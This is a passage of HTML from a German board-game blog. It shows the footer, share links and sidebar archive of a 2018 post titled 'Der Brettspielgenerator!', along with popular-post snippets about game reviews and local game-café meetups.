<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SyJnM8065CHSjz7zPHYawLqVVqeMb_AxZXpF7x50sVuDU8-mHNf_5_t3T_tVIz8udoW1TVhPgPDcDzCwGpRxRHnzaUITuQdat6dnrow23CFUKbeJHEMHxOMvWreQE7dsCUMsnzyLplO-/s400/DSC_0054.JPG&description=    Ich war ja dieses Jahr spontan etwas messemüde und entgegen aller Erwartungen dann doch abstinent.  Beim ergründen warum, war ein Grund,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html&title=Der Brettspielgenerator!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html' text='Der Brettspielgenerator!'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Der Brettspielgenerator! >> http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
#Mkelspielt
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.brettspielen.koeln/2018/11/party-bugs-flavoured.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.brettspielen.koeln/2018/10/der-dreier-mit-uschi-ein-desaster.html' id='Blog1_blog-pager-older-link' title='Älterer Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10512434736754256313' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10512434736754256313' rel='author' title='author profile'>
<span itemprop='name'>Michael Tabel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-11-02T11:03:00+01:00'>November 02, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.brettspielen.koeln/search/label/%23Mkelspielt' rel='tag'>#Mkelspielt</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.brettspielen.koeln/2018/11/party-bugs-flavoured.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'>Neuerer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.brettspielen.koeln/2018/10/der-dreier-mit-uschi-ein-desaster.html' id='Blog1_blog-pager-older-link' title='Älterer Post'>Älterer Post</a>
</span>
<a class='home-link' href='http://www.brettspielen.koeln/'>Startseite</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Toleranz</h2>
<div class='widget-content'>
<a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html'>
<img alt='Toleranz' height='164' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRg-PToPwFYWp5nebkbPwcEvxwZ6pyIdUzbpfeQY1omCJY710sFFmKTnpXWwkVOFH2GHPjfMKyr67vrMegp465rlipv88GdfOi4zw2xBxKa1OBuFK-8-LDAYBH3ep4odNmzOjnv8nFWsNv/s232/Spielend-fuer-Toleranz.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Beiträge</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/01/bauer-sucht-frau-das-brettspiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixZc-hImFT0MOxo0J5SHyjlWS0-G8Pjj8H96OrNA-9Ec0nPlH9EBaoSFvVxTy84o6xQhX2B00FN22nPINYDnYH-2LoOgdRZy2MPHDXcHFzpF_RSK7XzToHWcFl15_39I4fBlXl5HW1e7VZ/w72-h72-p-k-no-nu/pic563040_md.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/01/bauer-sucht-frau-das-brettspiel.html'>Bauer sucht Frau - Das Brettspiel</a></div>
<div class='item-snippet'>  Bester Ersatzfreund!   Es war einmal... eine Freundin, von der wurde ich mal als Ersatz in den Stand zu ihrem besten Freund erhoben. Wir v...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/01/mein-traumhaus.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY-bRRapvbj5weFi3-FQVMO8SYYh6maWzhx-O5Rg10_d8TIk1WKPKKOiy-hPqfWPJRVuivrriOHmdG-AIHlM4asCRJeuKdE66kclu6AXZxj5VjMgU7bI-YPm9cOBC_gNOQ4CUB7UnV5BXW/w72-h72-p-k-no-nu/Mein+Traumhaus+01.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/01/mein-traumhaus.html'>Mein Traumhaus</a></div>
<div class='item-snippet'>Eigentlich wollte ich mir am heutigen Samstag ja das Arkham Horror LCG ansehen, dass ich auf der Zwischenstation von Nicole zu Pepe noch bei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/01/trango-und-weitere-mistverpackungen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6yLsmB_kcjy2kfet9DBEPoXg4hs0AnjS0gJsZsGvuZ3mUHqe_hSG55_aspmq2HZIDs6ckXgYVwdLc_6VriWchlww4-gx1_ycz5_-d6IMTd1nvZMy6OCFqcAa7D1tchrHjjkSTEq50JTlU/w72-h72-p-k-no-nu/tr.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/01/trango-und-weitere-mistverpackungen.html'>Trango und weitere Mistverpackungen</a></div>
<div class='item-snippet'>    Ich wollte auch mal einen Verriss schreiben,&#160;und das von mir am meisten gehasste Spiel ist Trango. Nicht wegen dem Spiel selbst, sondern...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.brettspielen.koeln/2025/12/heute-ist-kein-spielcafe-wir-machen.html'>(ohne Titel)</a></div>
<div class='item-snippet'>Heute ist kein SpielCafe, wir machen Pause bis Anfang Januar. Alles gute euch!</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/10/der-drehteller-und-unnutzlichste-baum.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7t9ztwQmnmrV0WM_detydGKjpwGNzUBSyXUYvY4e2XC31u0d8wu8lhOzASHK6Ql3fFDi2kf33iNXeIHWj5GxId3rsj8ifNRAaR9QpjKFm4s3wDV0pqiOK8JOKUYP9uEMRuPRroeP7orxZ/w72-h72-p-k-no-nu/DSC_0043+%25281%2529.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/10/der-drehteller-und-unnutzlichste-baum.html'>Der Drehteller und der unnützlichste Baum der Brettspielgeschichte</a></div>
<div class='item-snippet'>  &quot;Haste Everdell schon gespielt?&quot;   &quot;Wir haben gestern Everdell gespielt. Das war schön!&quot;   &quot;Wir spielen morgen au...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.brettspielen.koeln/2025/12/heute-das-letzte-spielcafe-in-2025-dann.html'>(ohne Titel)</a></div>
<div class='item-snippet'>Heute das letzte SpielCafe in 2025, dann in 2026 wieder! Wir treffen uns&#160;kostenfrei immer Dienstags ab 18 Uhr und&#160;jeden zweiten und vierten ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/05/das-bierspiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRB58MhQ9IdYKYMtJ8lMQUUqcxy6u1QjAG_lGR13aXYpB2O7wB2y2TCqUq8dnU0nltJG79k6GrSuBADEw41I5IbeamQIGLW71jM5xUI2KLSp9mwfJWO91C3EyEvIkEG1ZH5SZduOQSZkzy/w72-h72-p-k-no-nu/13700226_1280589771971184_8784041204572344243_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/05/das-bierspiel.html'>Das Bierspiel</a></div>
<div class='item-snippet'>    Ein Rückblick auf das mit Abstand übelste Spiel in meiner Sammlung. Brettspiel, Drugs, Dice &amp; Roll \m/&#160; :-)    Ein Partyspiel, nein,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3s31AQnzTC3abfw_gzQSkRJF6ur0zhkVHTh3N3Quyt80ETaHn1v-1I8CxrpddFB0NEA9hG9wQpV2sI2_MmE_-EAMVi1X7HinScDq9nWNNt4vBNqK4YStQYZopFT_VNCYJS_JAZZzUgoY/w72-h72-p-k-no-nu/Spielend-fuer-Toleranz.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html'>Spielend für Toleranz</a></div>
<div class='item-snippet'> Spielend für Toleranz&#160; von AUTOR:&#160; UDO BARTSCH           Zahlreiche andere Webseiten und Blogs* zeigen ab heute (nicht unbedingt direkt ab ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2025/09/15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/ali1.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2025/09/15.html'>(ohne Titel)</a></div>
<div class='item-snippet'>&#160;Im 15. Jahr veranstalten wir am 27 und 28&#160;September 2025 wieder das  kostenfreie Spielwochenende in der Spielscheune im Altenberger Hof in ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.brettspielen.koeln/2018/05/spielabend-versaut.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdH4YMHzDs3_BjOR70grsesqec8zTSTKnUm7MMIb3A2aCmXTITX9-G7Wn8ITa2yG6TYjaEqJIzmrjK_mniUpQBNT4MxfSPpDSbqGfoA4XtpUXjjALcWSWKS33cUZqrY6QVhZFp4A95N6U0/w72-h72-p-k-no-nu/DSC_0177.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.brettspielen.koeln/2018/05/spielabend-versaut.html'>Feudum - Spielabend versaut!</a></div>
<div class='item-snippet'>Gestern kam Feudum auf den Tisch. Ein Spiel das per Kickstarter finanziert und veröffentlicht wurde. Solche Spiele können wahre Perlen sein,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/'>2025</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2025/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2024/'>2024</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2024/06/'>Juni</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/'>2023</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/05/'>Mai</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2023/02/'>Februar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/'>2022</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/'>2021</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2021/01/'>Januar</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/'>2020</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/07/'>Juli</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/05/'>Mai</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/03/'>März</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2020/01/'>Januar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/'>2019</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/06/'>Juni</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/05/'>Mai</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/02/'>Februar</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2019/01/'>Januar</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/'>2018</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://www.brettspielen.koeln/2018/10/1-gluckliche-adrenalin-trobils-in-100.html'>1. Glückliche Adrenalin Trobils in 100 Sekunden!</a></li>
<li><a href='http://www.brettspielen.koeln/2018/11/wie-man-es-nicht-machen-sollte.html'>Wie man es nicht machen sollte!</a></li>
<li><a href='http://www.brettspielen.koeln/2018/11/100-mal-100-mal-unter-100-sekunden.html'>Zum 100sten SpielCafe 100mal Spiele in unter 100 S...</a></li>
<li><a href='http://www.brettspielen.koeln/2018/11/party-bugs-flavoured.html'>Party Bugs flavoured</a></li>
<li><a href='http://www.brettspielen.koeln/2018/11/der-brettspielgenerator.html'>Der Brettspielgenerator!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/06/'>Juni</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/05/'>Mai</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/03/'>März</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/02/'>Februar</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2018/01/'>Januar</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/'>2017</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.brettspielen.koeln/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategorien</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
